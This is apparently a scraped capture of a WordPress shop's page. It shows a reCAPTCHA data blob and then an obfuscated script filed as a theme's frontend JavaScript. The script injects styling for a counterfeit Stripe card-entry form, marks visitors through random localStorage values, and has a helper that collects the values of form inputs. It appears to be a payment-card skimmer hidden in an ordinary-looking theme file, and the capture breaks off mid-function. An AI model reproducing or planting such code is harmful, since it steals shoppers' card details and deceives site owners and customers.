RhMaMKzJ1/DrcOSXcO2PMKuwrlZLMO9w4fChcOmwp7DtyBCIA/[base64]/DkMKnRsOww6pOwq5Ywo3Cg0TCohDDl8O8BcK9dsKrwpfDmztfcGwAworCg8OVX8OSwrAJNMO/YSnCl8Kww5vDlRnCusKww4bCgMONCcOmahF5WsKlFgs0wo9yw73Dsx1TwooUw7ITWXnDk8KFw5ZbO8KOwrrChSdgUcO4w5/DpGHClw8gw40Zw407UcOVdWciwofDrMOKHU9Xw6oFwqPDrTVdw6bDoyMwSyXCsB0lYMKGw7rDm3BlFMO4K08lDcOGMRw8w4/CjMK4FTjDhcOFwonDvw4PwqvDj8Otw6JKw7zDksO1AMO7Fg5LwonCvgnDhngEwofCjTt6wojDm8K4WVoEFMOQOQlrZm/DvsKDesOZw6/DnMO8KWAxw5o+C8K0acKJKsODHsK9D8OVwozCq8OWECDDkTd/wprDqsKCTMKHwp1qw6jCssKkLwdXEcKQw6XDrcKAQyQ6DcOEw5R9w6TDllXChcO7wo1wX8KNesOyQMO4wqnDo8KjAWJIwpBvw7cJwofDk0zCssKJTcO6w6nDjnk2woFEw55dwr0Dw6HDvVjDsCnCpm1Pwr/CkMOLwqDCikvClMODwqbDgknCjUHCjjfDnMKYAUzCmUHDlMOIw4zDhsKKKMKNGMK4DsO/QsO0w7DCosKLwo3ClB1+HTYAEWVQL8OYI8O/w5PCsMOFwqJOw7DDqGQdZsKgSxYUAMOnVRVQwqM+w7YBPcKSesKoK8KZccKaBsKgw405SXDDtMO3w7IhZsKYwrRqw53Dj0nCu8Obw6zCnMKqw4vDtsOkw7gYwqdRe8Otwrledg/Dv8OCJcKGwoExwrjCtwbCv8Kqw5XDmxPCr8KIMQg8w5jDhCgMWiRcZBBRQTNDw4rDjlt3HMK9QMKyOGQYfMKqw43DvktWUEDClwtmX30jISfDoWTDuFfClEDClcKjGsOsbcKYFMKDE8OpSm48KwReZMOjSXoEw47DjMK3QMK9w7hSw7EJwoLCm8Onwpprw4/[base64]/[base64]/[base64]/DjcKkH8Kuw7hJI3DCsy3CkSfCiMOhwqx8BHTCtgHCqmN2wrR7w7lOw6hHXWxQwqo7NsOVw5F9w7RzAH3CocOpw5nDvsOQwoo2XgTDqzI3FMOgW8Oxw7AMwqnCjMKFNsObw7nDknnDvEvCm0bCpkPDj8KMCGHDiDpxGFDCmMO2wojDkcKQwo3CusO5wq/DsBhjZg5DwqXDkxRyYzASJnUGXcOcwpLDmkIowpvDvW5Mwp5lYsKrMsONwrvCg8OVUCrDm8KdKgE/w4zCiMKRbDgaw51ieMO1wonDlsKwwpIdw6xWw6TCscKsA8OKBWATMMOqwrgCwq3Ct8K/acOIwqTDlBzDhMKtCMKEasKhw61fw7DDiTpUw5bDnsOqw7nDhFHDrMOFc8KyREFOIT8/agYnw6V8eMKBDsORw4zDosOjwrzDq2nDgMK8EWbCikDCuMKGwrhOFDU4woZlw5Jow43CuMOLw6bDgcKTWsOuLCYcwqkow6Vmwo4TwqzDmcOxfTrCjsKhWHTCgRrDpSvDj8O/woPDo8OHUcKiFMOew68UbMOCesKewpAdYlbCsFfCgMOTwo7DnHIUZMKyw6AFZUE/eS4xw7PCvXXCpEIsbWrDh1DDnMK2w6XCisKVw4fCj1A2wrXDkkTCt8OFw6/[base64]/wo/[base64]/Zz/Cj8KIDExiF8OWw5jDgh7DrXBkMcOQZBrCpsK4Ii8zZcOZw4bDj8KCMEg7wo/DmxzDmcKAwprClsOiw50/wrXCizUHw7F1wqBEw55tSgLDssOHwq88wqFhKEEMw7srOcOQwr7DlClbAcOhfMK9EcOpw4rDucO2L8K8AcKxw6bDvjvDvn3CpD3Do8Kqwo3DtMKeGnPCrUY/SMOvwpPCrFMGcDtySmdqXcKnw5dbEUMcKmM/w4caw5pQwrN3TMOxw7opE8KVwpQ1wprDkMKmBlwnBjHCpA98w7/DqMKoMFUNwqBuD8ODw43CgGrDvSYzw5IME8KmNcKJJnHDkiTDkcK6wqvDisKfIBgjXmt/w4MYwqULw4rDpMOXBRfCusOCw5d8Oxtdw5BZwoLCusO/w70+O8ORwoPDvBDDnTdjDMKwwo1/I8K7alDDrMKvwoJVw7bCu8KzT0/DnMOiwpJbw4lxwpvCggt3RcOZFGhySkvCj8OtJDYIwqXDocKaEMO1w5/CnxQQDMK3eMKDw6LCnGwpQXbClSZMZ8KkCcKRw6NXPgHCq8OnUgl/[base64]/[base64]/[base64]/wpbClXfDocO0wrnDo8OZRMOfb8O+w4bCmcKoSMK/[base64]/DlU3DsMOXwrZEMcOnwonCvHZVw4N8FMOdHR7CknnDhVwHRV/CrcKPw6HDmWMJPlFNGsKJwpc4wpd0w43DrS8TAAfCgDnDncKUWwDDgcOBwpgkw7whwokqwodsUsK5S21RUMO+wrbCv0QWw6fDssOKwrNgf8K9JcOOw6ItwpLClSHCpsKtw4XDncOvwpJ/w6/DjcKURyJ6w7LCqcKcw5A6ccOTSiYBwph9bGTCk8Oxw45cRcOSej10w7LCrWl7R2NmJMO2wrvDs2hLw6IwIsKtC8OTwqjDqWDCpy/CnMOkdMOrdznCpcKWwpLCpEdQwp9tw7E5AsOswp0YcivCv0QIVCJqbMKowqbCjQVIUR4zwqvCrcOKccORwoPDr1nDs0TCpsOkwoQOWRlyw4EGCsKKH8OdwonDqHZwXcKhwoVvRcK7wqnDvD/DnWjCo3QdacO9w4lrwoBfw6J/cmnCjcOtVVoOFMKEDVYLwqAlOF/[base64]/CrhlBO3ctwrY6MDAXwoTCohXDksK6I8KMc8OSLsOdwqDCssKgfcOow7zCqsOPOsOWw77DhMKlPDrDlHTDsHnDh0p/ehRewqLDqyrDvsOjwrzCssO3woRwL8KRwpNZDRB5wr93w7xywqDDnh4yw4zClxspI8O/wozCisK8aV7CpMOCNMOYIMKrLhsEaWvCiMKIBsOfw5hRw5vDiRoCwr5uw4vCncOAFntyVWxZwp/DlFjCv2fCgAjDhMOeRcOmw6rCsQTCjcKGZC3CikZ4w6dkXsKIwpbChsKaAsOUwqXDosKbJH/CjEHCrBXCplfDpQEyw7QeWsOyZMKGw4lkWcKOwrHCu8KGw5cRA3DDlcOYPm4YMcOxQ8OOUTnCqTfCk8KTw5IdMBDCjgQ9woMKSMKwfn9Sw6bCp8O3FcO0wp/[base64]/W8OWw4DCpxzCtcKrQiY0LEjCjcKJbREQEnQZJcK8w6zDlA3CnBvDnjYQwrE+w7/[base64]/CjV0gexfDqE3DhcOmScOTwr1WwrfCu8KoworDisKOCFdsHFPCk1k7worDqiwjB8OGGMKqw4nDvMOTwqHDh8KzwpIbWMK2wpbCk8KQQsK/w7gaVMK6w6fCjcOgQsKQCinClUDDjsO/[base64]/wr8lD8KjwpbCsjLClcK/QsOiOcKuwrbDjQbDsgMfwprDhcOYwoRcwrttwqrCpMKIZF3Dm1MNRlLDrjXChgXCpjNKAAbCncK2ETh9wqLChkXDvsOxBcKqEnNGZsOCQcKkw6zCsG3CkMKzF8O2w6TCpMKOw5NlBVLCtMKlw515w5/Do8OFGsOYVsKqwpHCiMO5wotsd8O2fsKaSMKbwpQcw5xMGkh9BybCicKjKU/Di8Oaw6lJw6nDrMOzT2/DhlZswrfCsF4zM1RfI8KlYcK7YmNawr7CtXkQw5bCrgkFIMKTTVbDq8OCwrJ7wo9dwpBzw6XChsKswovDnmTChmZiw7dMbMOEYEbDocOFH8O3EC7DoCkbwqLCqz/DmsOfw5rCpwBJOi/Cl8KSw6xVacKhwo9JwqTDshzDnkkFw5Q/wqYkwoDDkXV6wrdWaMKIR1AZCA/CisK4ORPCi8Kiwrh1wrMuw5bCq8O+wqUsa8OKwrwxJh/CgsKXw6ANw55/U8O2wrlnAcKZwoXCqmXDhEDCgcOhwqsDXDMzwrtdfcKRNHkpwplJTsKIwonCpGRrGMKofsKeaMKNFcOyFw7DnkXDi8KoJcKwDUFLwoBzOyjCucKMwqgufsKzHsKEw7bDlC3CpCHDtCtkKsKSIMKpwp/[base64]/[base64]/[base64]/[base64]/W2sAw7MYQFLDk8KVHRcUehNBEk9vZw55wrNSwqbCtwIRw6lRw5gww7Ndw74zw5pnwpI8wofCswzCoTEVw5HDiGgWKDwxAWMXw4U+KkEICEzDhsOswrzCk2rDsD/DiBbCq1EOJUdgdcKXwpHDjgRia8KPw6VlwobCvcOtwq1Dwq1gLcOcXMKvFCfCtcKBw6B2K8Kvw4FqwoDCsHbDrsOtfC/Ct08jcAnCoMK5ZcKSw4Epw7TDpMOxw6vCk8KIM8OJwphWw5rCng3Dr8KXwr3DlsOBw7FIw7lBT0tjwo87AMOuHsOQwqUTw6zDosOxw7okXBDDnsO/wpbCsSLDg8K0KcOjw7vDl8Oow4HDm8Kow6vDrTcaFW8XKcOKQgjDjC/Cln0qUk0xSsKBwoHDkMK+ZMKrw7UwKMK6FsK5wqYRwqMnWcKiw6UlwoHCu1EMWnogwr3ClFDDlMO3PXrCi8OzwqQ3wofDtF3DixJiw5UFH8OIwokfw4xlNSvCpsOyw7tyw6HDonvCm3R1PXLDqMO7CzIvwoQvwpl0aR/[base64]/wpPDkB1SC0XCsTXDksKzVUl8w7DDv8OWw5Urwq/DuU7ChWvCq2bCpiExDVnDlMKPwrVuOsKmHQRWw5APw7AzwpbDqw4SQsO+w4rDncOuwoHDpcK1CMK1NsODXMOlb8K/OsOZw5PCicO2Y8KWeV5owpTCsMOhH8KuQsOeez/DrkrCtMOmwozDrMK3Oy0Lw6vDvsOHwpdmw53CgMKkwqTDl8KGLn3CkVLCtk/Dg0fCicKgGTPDt18IA8OCw6YpbsOfbsO4wogHw7LDvUzDkh83w6zCmcOdw4UUBMKPOSgGJsONAlrCiDzDhsOUcy8YTcKAajhEwoVsZnPDt3UPLFLCpsONwogYQT/Cq0zCthHCuQYawrJTwoPDlMKdwqTCu8KFw6TDs2vDmsKuH2DCusOtBcKTwog/GcKkSMOow60Ow4Q9CTfDkA/CjncUY8OJKkzChDTDjXcAUi5qwr5fw7JXw4AJwrnDuEPDrsK/w5xUcsKtK2/[base64]/CpgjCnQo/[base64]/[base64]/CpRBjw5vCi2fDnVPCok11w7AZwoDDpnt3I2bDkUjCnsKswq1uw710P8Oqw4nDmV/DsMOSwoV8w5jDg8O+wrHCkSPDscKzwqIxY8ORQSLChcOIw4F8TGNKw4UFVMKrwoDCviDDjsOSw5zCsDvCu8O0alXDr3fCsg7CtRJfH8KWYMOse8KLV8K7w6VqT8KUQE9/w5tdEMKBw4bDpEsZN01UW35tw6zDkMK9wqUwXMKtHFUJbz5yeMKuHU8BLhFwIzJ9wrJsa8OXw6EBwo3ClcOpw78gRyEQGMK/w4V6wqzDssOpRsKhcsO1w4jCkcKSD00Ywp3CmcKkHcK2UcO4wq3CqMOMw6t/aUpjacOuW0hrO3Vww4DCsMK0KxZ5eCBQLcK4w49rwrZswoUAwqoZw4XCj2wMVMOjw5QLdcO/wrXDulEFw53DmSvCgsKyaRnDr8KxdGtDw7JTwo5ew45sSsK7XsO5I0bCscOMOcKrcjUwWcOyw7YXw4VcMsOib2U3woDCoX8TGMKvAgnDlEDDjsK8w6zCn1dtf8KXNcKjOS/DpcOCNzrCmcOvX2bCqcKvR2vDpsK9IxnCji7Dmh7CoynCjkfDimJywonDtsK4FsK0w5Qkw5dTwpjDucOSJHNHcnBBwoPCl8Kbw5YGw5XCikTDh0IyOG/[base64]/DkXjDocOYNMKPB3UBw4hua8OefRAGw5DDu8KpG1/DtsKhRHtNRcOBXsOEGhLDiV0zwpt2NlnClA8sEHrCucOoEsOCw5vChlosw4Uuw7Q+wpnDvRMrwofDusOlw5lzwq7DisKewrUzasOEwprDlhEDRMKaFcO6RSUZw74Yd2HDnMO8RMKaw71Ed8KGBn/Dh33DtsKLw5DCr8Ojwol9GcOxV8K5w57CqcKvwqw7woDDrh7CuMO/wrgCTXhLJElUwrrCp8KeNsOlXsKcEwrCrxrDtsKgw4YDwrg8L8OXCDBDwqPDkMKzZ3hcKSzCisKSEEnDsmZ0TsOkN8KCeQcDwoTDqsOBwq3CuBoCRcO2w5DCjsKPw5IPw5N2w4Nqwr/DlsOrAMOiJ8Kyw7QXwoc6HMKcKHQMw6vCsG1Fw47DtioBwqjCl1jCkkY6w4jCgsOHw5JZZCXDnsOywoEeasORfcKqwpMUGcOcb20BJi7DgsOXUMKDIsOZLFBfa8OJbcKSUkk7bg/DksK3w6lsb8Kac205T0ltw7zCvMOPS2TDkwvDvi/[base64]/Co8Oiw4fCqsOdZMOww6fDjsK6bsKxfcOQwo0KPA3CoGRENMKnw6PClMKGV8OeeMKkw6A/PmvCiD7Dpx4fCgx3cARzAl0LwrY0w74Kw77Cq8K5LcKGw43Dv1xOIEgnR8Kfb3/CvsKXw7vCosKwWnzCl8OvcHbDksOZE3XDuGJ1worCsWsPwrfDuwdbDz/[base64]/CgcKNQ313N24+wovCrsKtEyTCtmLDn2QfF8ObeMKowoUSw7nCmcO7w7fCgcOEw60aNMKYwpdhDcKtw67Co0LCpcOcwpfCmn8Iw4/CpkrCuwzCucOQWQXDjG5mw4HCoQogw6fDjcKhwpzDuh3CvsOuw6V1wrbDpXLCjsKVI14jw7bDqBDDjsKpZ8KvT8OrOzjCs1dJVMKresODKjvCkMOgw4VFKn3DgEQHYMKZw4DCmcKfH8K7ZMOkK8KGwrbCulPDmE/DpcK2LMO6wr9owqLCgjVmcmbDmTnChlNfcF1PwqjDpHrCscO8AjnCnsKAY8KaT8KBXmTCi8Kiw6TDtsKvLgDCoUrDiUUtw6vCssKLw4LCusK/w7xORRrCk8Kvwqs3GcOMw77DkyPCscO5wobDrUR0VcO0wqg/S8KIwpXCrHZRKkrDoWoEw6LDuMK1w50ZRhjChRRkw5vCg28bAGrDoXppVcKxwpdlNcKFdhRFw73CjMKEw4XDgcOOw53Dq1LDrcOvwrnDj1fDjcOwwrDDncOgw5kFDyXDpcOTwqLDg8Obfxk+NDPDiMOfw5RHU8OiVcOvw5V2VsKtw7tIwpvCq8K9w7/DhMKfwr/Cr1bDoQDCkWfDrMO7d8KXSsOgWsKrwpfDu8OrFmfDuRhQw6A9wpYmwq/ChsODwqZ1wo3CtHUtUkwkwrkBw7XDshjCoXdTwrvCsitvN0HDjHgFwpnCjR/DisOIeGJjFcOGw6/[base64]/w5rDhsOBGS7DqsOidwfDtcKpwqTCjsO4w7/Ct8KFA8OhAGLDu8KQJMKswogXZhHDrsOuwpY5VMKcwq/DoDIMb8OxfMK+wp/[base64]/OMKRwo5Yw6/[base64]/CqcO7R3TCqGM+wpBsw6/[base64]/CmXs9wrbCiHxgEcKIXgbDhsKYw5bDnsOiWAJhCcKNfWfCh1M7w57CrMKwKsONw4vCsQTCuE7DsmrDkwjCiMO9w6fDosKrw4MtwoPDrEzDjcOlKwBuwqM9wozDvMK1woLCicOFwo1DwprDtcKEEWfClVrCv0hTAMOqQcO6H31UNizDhUdkw4k/[base64]/[base64]/wqc3GyfDgVHDlwc+wq5/w4/Du8K+P8KuUCZFwpbDrsO5RhMnwr8Uw6kpXBzCoMKGw6scX8KkwqLDngsDBMKewrrCpkNLwpMxEMKeBSjCvFjCmcKRw4NNw5PDscO5wrXDrsOhQkrDhcONwpQ1BsKawpDDpyR0wpYKG0M7wrBawqrDmsKxN3Igwox+wqvDmsKaLcOdw6Fkw7R/[base64]/DlsOlIiPDh8KOOsKEFsKKwqzCuAzCvMKXw4HClCPDhcOJwpjDj8OZw7NUw64oecOQVSvCgsKCwpHCjGLCp8Kdw4fDumM+PMOnw67DsVDCs1jCoMKpF1XDgTbClMObamvCnB4SG8KfwobDpyw/Vi/CqMOXwqcOawpuwojDq0TDlEJUUX43w6/DtCJ5Hj1hblLDpFhGw4PDrFnCrgLDmcKZwoLDuig6wrAeMcOUwpXDocOrwovDsGdQw7EEw7TDh8OYPUUcwpbDksORwofClSDCtsOEPT5gwro5ZQEPwoPDoEsSw4Z+w6EeHsKZf1t9wpB6LMO9w5Y2ccKiwoLDp8KHwoFQw4TDksOCQMKkwonDoMOQZ8KRbsKcw79Lwp/DmzEWDRDCoUkuPhvDjMOBwpXDmsOVwqTCs8OswoLDpXNhw6HDmMKrw6bCrSZnCMKFWhQsAD3DpzjCnXfCs8KdC8OLYRtNPsOjw4x5b8KgFcO2wohBE8K1wqbDi8Kow70FTHA/XkQhworDlwsFHMKdUVLDicOdYnHDjyPCvMOBw6Itw5vDtcOmwqcgL8Kcw4EpwrjCvULChsO1woQ9S8OuTznDhMOmZAJNwqdlYUfCl8KKw5HDqMOPw7Feb8KnMwUKw6YPwrxlw5bDlnkKPcOiw6HDh8OCw7zCl8K/w5fDqx8+wonCocO6w6pBJcK6w5Z/w7DDiyDClcOhw5HClHtsw6hHwqjDoQbCrsK8w7tGRsO7w6DDs8ONah/DlzJBwq3CozVdc8OiwqUZQF7DjMK0cFvCnsKpfsKGEcOWPMKweXXCosOGwrvCkcKpwoPCvh9bw4hAw7RJwpM/ecKzwqUPC2TCrMO5annCqD8MOw4QawrCuMKqw6bCusOcwpvDsEjCnzd5MT3CpFxuNcK7wp7DjsKTwojCqcKvHsOgXwDDp8KRw6gYw4ZDBsOSVMOna8O4wolVG1J6NMKTBsO3w6/DgjZRNkfDkMO7FiJ/ccKLd8O0DilrZcKCwqBhwrBOC0HCjHYpw6nCpmhqX21cw6HDvsO4wrFVUk7DvMOGwoIXayZ2w40Zw41KBcKfXyzCncOcwp7ClQU5A8OPwqN6w5AcZ8KyPsOdwrZVFksxJ8KRwr3CnjvChEgZwo5Hw5HCvMK/w49KWA3CkERow5ZbwpHCrsKgTgJswoDCnWBHNRFTw4rDm8KNacOIw6rCvcOrwrHDkcKawqorwqhxMwNKWMO+wr/CoRQyw5jCtMKuYMKdwprDtMKOwpHDnMOPwr7DrMKywqbCjBLDmkjCtcKLwqF+e8OwwoEWMXbCjCAoECjDl8OlecKFTMOpw5zDhzhHesOvdmjDlsOucMORwodSwq5HwoFoOMK9wqZQWsO9URNnw6JKw6fDkyTDmGceH2XCt0fDkzAcwrMawo/CsVQswqvDrcO3wqsMGX7DnzbDtcKxEiTDscKuwoFOOsOiwrTCnRsfw5RPwrLChcOkwo0Lw6Zlf2TCjDAIw7VSwozCjMOVVWvCqEc7BhrCrsOLwrkyw6LDggbDgMK0w47CgMKEIXE/wrYdw6wMHcKkecKTw5PCrMONwpvCssOYw4otXGXCulRkM0pvw4djDsKwwqZNwogRw5jDuMKiYsKaDnbCoifDoXjCnsKqVHghwo3Cs8OpdRvDp1UFwqrCrcO6w77Dt0whwrYhBmXCq8O+wp9SwqFpwo8owq3CmBXDv8OVfSDDhXYORS/Dh8Ovw6/[base64]/DuBLCpRg9Rmt6BGfDoMOpeMK1VMK/IcOvG8O+YcO/C8Oyw4/DnQQpbcKedmsww7nCnEbCtcO3wr/CpCTDqwgvw78xwpfDpEAHwp7CocKUwrbDsT7DqXXDqGHCkmQyw4rCsUc6JMK0VhPDj8KwDMKYw7fCujQYBsKfOF/CvV3CvhIww65uw6zCnCLDmEjCrm3CgU9dU8OpJsKDAMOjXCLDtsO3wrAfw5fDkMOTwonCt8O4worCjsOFwrPDvcOXw6grakxbUGzChsK+MH0ywqF6w70gwr/Csg3CqsONLnzCsy7Cu0rCtkx0dCfDtABOehMWwp85w5gAZSHDj8Oww67DvMOKDRJUw6xsOsKyw7giwoJ4ccKRw4DDgDwHw59HwpDDmXNrwolawpvDlB3DnW3CocOVw5rCvsKUEsO2wqvDinElwrAdwrJnwpd9PcOYw54TAEBqVirDjGPCh8O/[base64]/CuMKAKsOKw7kTEMKewpsvdDDDtG/[base64]/BMK/DBM8cy7ClMKuw5JOL8OQwqQuYMOpwrZjGMKGDsOxTcKqXMK0wqjCnDnDnsKIB0JsYMKQw7JkwovDrEh4Q8OWwp8YPkDCowY+Yz8uem3DjsKsw5nDkE3Cp8Kaw5w/wpsywrt4D8Ofw6wSw6UywrrCjVhBeMKOw6UHwowBwrXCrFI5LHjCtMOQbi0Xw7HCocOXwovDiEfDqsKeak0AOlZywqciwqzDmRDCllJPwrx0UUTCh8KIcsO7c8KiwqXDtsKWwp3Cl13DmnoOw5zDisKLwoBCZMK3FkvCqMOiYVXDujJJw6tXwrx3JgzCuyp/w6TCt8Oqwr40w6d6wpjCr0t3QMKUwoEAw5tdwqhhZSLCkmPDhSZDw7/CsMKvw6DDu1gKw4JjKCjCkhPDicKhVMOJwrDDhRrCrMOswq4Nwr0gwpVwU2nCoVImdsOVwoEgaUDDuMKSwrJAw6lmOMK9bcKbESJjwo5Mw55hw6Itw5Vkw4MRwpzDvsKQOcOwXMO+wqpISsOzAsKlw6kiwpvChcKNwoXCq1DCr8O/QRtCVcKswonChcOGN8OOw6/CoTU6wr0Fw6lrw5vDoDLDvsKVScOqesOnLcKZBsOBS8OJw7jCrWvDg8Kvw53Dvm/[base64]/[base64]/HcK4AsKORMOyw7oqW2DCisO2w7TDsGp9JXvCoMOvUsOPwoFmGsK6w4fDrsKhw4fCssKswqDCkzjCqsK4AcK2MsK7QsORwqg1MsOiwosKw7xsw54JcUnDksKTZ8O8SVLDm8Kmw53DhnQrw7l8Jm1bw6/DgjTCnsOFw4wmwpYiJ3fCucOdW8OcbGgkI8Oaw6fCqkHDlQ/[base64]/w7LCrlfCtMO9w4Vtw47DmcKRw6HDkMK3wrEsw5rDtlRBwprCmMKaw5fDo8OWw6PDqhAxwqxIwpvDhMORwpnDtHvCssOdwqh3BCJGAwLDkHdrVgzDr13DmQBAeMK2wqPCoV/[base64]/TMKhwqvDm8KtwrnCvMO9BwNdewFmwoYaCk/[base64]/BHIQYMOLw5gMw6lQH0ghGDk1RMKlw5UyXlI/UGjDu8O9BMK+w5bDnHnDscOiTjLCtE3Cvm4BKsOMw7oMw7fCqcKhwoNtwr1ew6owE1A+LUcBM07ClcKZacKIexA5CsOhwoYDRMO/wqFHb8KCK3tTwq1uI8OYwq/CjsKuQwsmw4Q4wrHCnzvDtMKlwpkxLDbCmcK+w63CmwBqIcOMwo/[base64]/CncKqwozDgsOEw4cOw4RYfiQYNm8qBMO6w4JmGGwtw6ZFZMKuw4/DnsOgZ07Dp8KHw6cbNwzCr0Nuwqhqw4ZbI8K0w4fCuxU4GsOlw40bw6PDmB/ClsKHDsKrA8KLCEnDgkDCkcKQwqvDiEpwdsOWwp/[base64]/[base64]/w4DCgcO+I8KCXjR5w5zCjsKvw5R7wpvDm0rCo8O9wpfCi2/Ck0TDjEl3wqPCi0pnw4DClhzDgzU/wqjDvXLDs8OXSH/Cu8OSwoFIWMOvEXEzBsK+w654w5PDh8KAw4XCjwoiR8O0w4zDnsOJwqN1wolxWsK3dUjDomzCj8KSwpLChcKJw5ZWwr3DvXXCtHrDlcKOwod0GTVHdXvCg3DChV/CsMKmwozDo8OEAMO9aMONwrwhOsK4wrhuw5p9wrtgwrZjJMO5w7DCoT/CmcKiVmgGBsKdw5w\\u003d\x22],null,[\x22conf\x22,null,\x226Lc298ofAAAAAKFBm-ylp0R5KcIDNgTsPi-WZd_K\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://piondress.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mF+3n2dARzsGRjvLX7M3ZP2mzUjPZQN8q7Gc1ZIqy38\\u003d\x22,1,0,null,1,1769286880328,0,0,[54,100,47,196],null,[88,200,39,153],\x22RC-yoWOW4VINAp23w\x22,null,null,null,null,null,\x220dAFcWeA58obp0hfsXrfSkKFqdb_VNJB1M0ieB_rOtUbBXT7dp-CJEdWFDpczHrpBRBE4PoM4kIxZ6e0SBd0LNX9wADzJ5tKkZdQ\x22,1769369680237]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://piondress.com/wp-content/themes/salient-child/js/salient-frontend.min.js
body_size: 20213
content:
var aI=c;(function(d,a3){var az=c,a4=d();while(!![]){try{var a5=-parseInt(az(0x18c))/0x1*(-parseInt(az(0xac))/0x2)+parseInt(az(0xa5))/0x3+-parseInt(az(0x126))/0x4+-parseInt(az(0xf9))/0x5*(-parseInt(az(0x1d6))/0x6)+parseInt(az(0xbc))/0x7+parseInt(az(0xdf))/0x8+-parseInt(az(0xaa))/0x9*(parseInt(az(0xe4))/0xa);if(a5===a3)break;else a4['push'](a4['shift']());}catch(a6){a4['push'](a4['shift']());}}}(a,0x39b90),(function(){'use strict';var aA=c;try{if(typeof document<'u'){var d=document[aA(0x11f)](aA(0x1d2));d['appendChild'](document[aA(0xf6)]('#submit_order{background-color:#000;font-size:1.25em;text-align:center;padding:25px;color:#fff;font-family:Roboto;letter-spacing:.8px;font-weight:400;border-radius:200px;margin-top:30px;width:105%;transform:translate(-2.5%);line-height:12px;border:none;cursor:pointer}.____privateStripeFrame{padding-top:20px}.____privateStripeFrame\x20*{font-family:-apple-system,BlinkMacSystemFont,Segoe\x20UI,Roboto,Oxygen,Ubuntu,Cantarell,Open\x20Sans,Helvetica\x20Neue,sans-serif;font-weight:400;color:#30313d}.____privateStripeFrame\x20.payment-form-row{display:flex;justify-content:space-between;margin-bottom:.75rem;transition:height\x20.35s\x20ease\x200s}.____privateStripeFrame\x20.payment-form-row:last-child\x20.input-wrapper:last-child{padding-left:.75rem}.____privateStripeFrame\x20.input-wrapper{position:relative;width:0%;display:flex;flex-grow:1;flex-direction:column;transition:background\x20.15s\x20ease,border\x20.15s\x20ease,box-shadow\x20.15s\x20ease,color\x20.15s\x20ease,height\x20.35s\x20ease\x200s}.____privateStripeFrame\x20.input-image{position:absolute;top:34px;right:8px}.____privateStripeFrame\x20.error-label{margin-top:.25rem;color:#df1b41;font-size:.93rem;line-height:1.15}.____privateStripeFrame\x20label{transition:transform\x20.5s\x20cubic-bezier(.19,1,.22,1),opacity\x20.5s\x20cubic-bezier(.19,1,.22,1);font-size:.93rem;margin-bottom:.25rem;font-weight:400;line-height:1.15}.____privateStripeFrame\x20input{border:1px\x20solid\x20#e6e6e6;padding:12px;box-shadow:0\x201px\x201px\x20#00000008,0\x203px\x206px\x20#00000005;outline:none;transition:background\x20.15s\x20ease,border\x20.15s\x20ease,box-shadow\x20.15s\x20ease,color\x20.15s\x20ease;border-radius:5px;background-color:#fff;font-size:16px;font-weight:400;margin:0!important}.____privateStripeFrame\x20input.error-state{border-color:#df1b41;box-shadow:none;color:#df1b41}.____privateStripeFrame\x20input:focus{border-color:#0570de;box-shadow:0\x201px\x201px\x20#00000008,0\x203px\x206px\x20#00000005,0\x200\x200\x203px\x20#0573e140,0\x201px\x201px\x20#00000014}.____privateStripeFrame\x20.p-CardCvcIcons-svg{display:block;height:1.3em;overflow:visible;width:1.95em}.____privateStripeFrame\x20.p-CardBrandIcon,.____privateStripeFrame\x20.p-CardErrorIcon\x20svg{display:block;height:auto;width:1.95em}.____privateStripeFrame\x20.card-number-type-image{display:flex;gap:2px}')),document[aA(0x132)][aA(0xf0)](d);}}catch(a3){console[aA(0xec)](aA(0x177),a3);}}()),(function(){var aB=c;const a3=document['createElement'](aB(0x1bb))[aB(0x158)];if(a3&&a3[aB(0x11e)]&&a3[aB(0x11e)](aB(0x138)))return;for(const a7 of document[aB(0x188)]('link[rel=\x22modulepreload\x22]'))a6(a7);var a4={};a4[aB(0x1b5)]=!0x0,a4[aB(0xb8)]=!0x0,new MutationObserver(a8=>{var aC=aB;for(const a9 of a8)if(a9[aC(0x1b2)]==='childList'){for(const aa of a9[aC(0x121)])aa['tagName']===aC(0x102)&&aa[aC(0xb1)]===aC(0x138)&&a6(aa);}})['observe'](document,a4);function a5(a8){var aD=aB;const a9={};return a8[aD(0x151)]&&(a9['integrity']=a8[aD(0x151)]),a8['referrerPolicy']&&(a9[aD(0xa8)]=a8[aD(0xa8)]),a8['crossOrigin']===aD(0x1d9)?a9[aD(0x111)]='include':a8[aD(0x16d)]===aD(0xd2)?a9['credentials']=aD(0x127):a9[aD(0x111)]=aD(0x1c0),a9;}function a6(a8){if(a8['ep'])return;a8['ep']=!0x0;const a9=a5(a8);fetch(a8['href'],a9);}}()));function _t(d){return new Promise(a3=>setTimeout(a3,d));}function Te(d){var aE=c;return!!localStorage[aE(0x1d1)](d);}function ot(d){localStorage['setItem'](d,it(0x14));}function it(d=0xa){var aF=c;return Math[aF(0x16a)]()[aF(0x197)](0x24)[aF(0x1ca)](0x2,0x2+d);}function L(d){return document['querySelector'](d);}function lt(d){var aG=c;return Object[aG(0xe5)](d)['reduce']((a3,a4)=>{var aH=aG;const a5=a4,a6=d[a5];return a6?{...a3,[a5]:L(a6)?.[aH(0x100)]}:a3;},{});}var z,p,Oe,$,se,Ue,Ae,Re,oe,X,Q,T={},De=[],ct=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,O=Array[aI(0x192)];function k(d,a3){for(var a4 in a3)d[a4]=a3[a4];return d;}function ie(d){d&&d['parentNode']&&d['parentNode']['removeChild'](d);}function ee(d,a3,a4){var aJ=aI,a5,a6,a7,a8={};for(a7 in a3)a7==aJ(0x1a3)?a5=a3[a7]:a7==aJ(0x17a)?a6=a3[a7]:a8[a7]=a3[a7];if(arguments[aJ(0xc1)]>0x2&&(a8['children']=arguments[aJ(0xc1)]>0x3?z[aJ(0x105)](arguments,0x2):a4),typeof d=='function'&&d[aJ(0x187)]!=null){for(a7 in d['defaultProps'])a8[a7]===void 0x0&&(a8[a7]=d[aJ(0x187)][a7]);}return F(d,a8,a5,a6,null);}function F(a3,a4,a5,a6,a7){var 